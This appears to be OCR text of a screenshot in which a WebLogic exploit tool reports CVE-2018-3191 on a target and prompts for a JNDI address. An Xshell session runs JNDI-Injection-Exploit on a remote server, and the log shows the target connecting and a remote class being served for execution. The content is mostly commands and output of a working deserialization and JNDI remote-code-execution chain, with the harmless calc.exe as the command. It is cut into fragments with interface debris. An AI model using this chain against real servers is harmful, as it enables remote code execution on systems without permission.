 __init__.py
CVE-2014-4210.py
CVE-2016-0638.py
24
r =
25
WeblogicCosole › run() › if self.islive(...
WeblogicScan
C:\Python37\python.exe F:/python-pro/WeblogicScan/WeblogicScan/WeblogicScan.
Weblogic Exploit
From WeblogicScan V1.2 Fixed by Starfire Lab | V 1.1
Welcome To WeblogicExploit !!
[*]START Check cve20183191....
[*]Start testing  CVE20183191
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2018-319
[+]CVE-2018-3191 is vul
Please input JNDIaddress(rmi://127.0.0.1:1099/exec): rmi://49.235.201.40:1099/v2z2i0
Trying to JNDIListener......
successful(y/n)
49.235.201.40 - ubuntu@VM-0-16-ubuntu: ~/tools - Xshell 6 (Free for Home/School)
1 49.235.201.40 × 2 本地Shell × +
Cmdlines parse failed.
ubuntu@VM-0-16-ubuntu:~/tools$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A "49.235.201.40" -C "calc.exe"
[ADDRESS] >> 49.235.201.40
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://49.235.201.40:1099/wxsbwn
ldap://49.235.201.40:1389/wxsbwn
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://49.235.201.40:1099/25z38o
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://49.235.201.40:1099/v2z2i0
ldap://49.235.201.40:1389/v2z2i0
----------------------------Server Log----------------------------
2020-02-05 16:10:39 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-02-05 16:10:39 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-02-05 16:10:39 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-02-05 16:40:19 [RMISERVER]  >> Have connection from /120.229.20.193:6600
2020-02-05 16:40:31 [RMISERVER]  >> Reading message...
2020-02-05 16:40:31 [RMISERVER]  >> Is RMI.lookup call for v2z2i0 2
2020-02-05 16:40:31 [RMISERVER]  >> Sending remote classloading stub targeting http://49.235.201.40:8180/ExecTemplate
DK7.class
2020-02-05 16:40:31 [RMISERVER]  >> Closing connection
2020-02-05 16:40:32 [JETTYSERVER]>> Log a request to http://49.235.201.40:8180/ExecTemplateJDK7.class
ssh://49.235.201.40:22 SSH2 xterm 118x26 32,1 2 会话 CAP NU
英
激活 Windows
转到"设置"以激活 Windows。